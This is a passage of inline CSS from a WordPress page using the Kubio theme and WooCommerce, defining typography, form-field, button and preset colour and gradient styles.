serif;font-weight:600;font-size:1.125em;line-height:1.55;text-transform:none;color:#000000;}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.6;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:1.25em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}div.h-section-global-spacing{padding-top:90px;padding-bottom:90px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-3rXHrd7w_cC-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:20px;padding-bottom:20px;}#kubio .h-navigation_sticky:not(.extra-1) .style-dRSgNPWYk5P-text{color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-efZ3Ba-GuNm-text{color:#ffffff;}#kubio p.wp-block.style-N6xSmKIMfuO-container,#kubio h1.wp-block.style-N6xSmKIMfuO-container,#kubio h2.wp-block.style-N6xSmKIMfuO-container,#kubio h3.wp-block.style-N6xSmKIMfuO-container,#kubio h4.wp-block.style-N6xSmKIMfuO-container,#kubio h5.wp-block.style-N6xSmKIMfuO-container,#kubio h6.wp-block.style-N6xSmKIMfuO-container{font-size:2.5em;}#kubio .style-local-28-container{width:70%;}#kubio .style-local-42-container{width:30%;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-3rXHrd7w_cC-outer .wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .h-navigation_sticky:not(.extra-1) .style-dRSgNPWYk5P-text{color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-1dVmd3ylroi-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-efZ3Ba-GuNm-text{color:#ffffff;}#kubio .style-nH3XNHbyvM-outer{padding-top:30px;padding-bottom:30px;}#kubio p.wp-block.style-N6xSmKIMfuO-container,#kubio h1.wp-block.style-N6xSmKIMfuO-container,#kubio h2.wp-block.style-N6xSmKIMfuO-container,#kubio h3.wp-block.style-N6xSmKIMfuO-container,#kubio h4.wp-block.style-N6xSmKIMfuO-container,#kubio h5.wp-block.style-N6xSmKIMfuO-container,#kubio h6.wp-block.style-N6xSmKIMfuO-container{font-size:2em;}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-15-container{width:100%;}#kubio .style-local-20-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-28-container{width:100%;}#kubio .style-local-38-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-40-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-42-container{width:100%;}#kubio .style-local-50-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:3em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.today-reviews.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.today-reviews.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 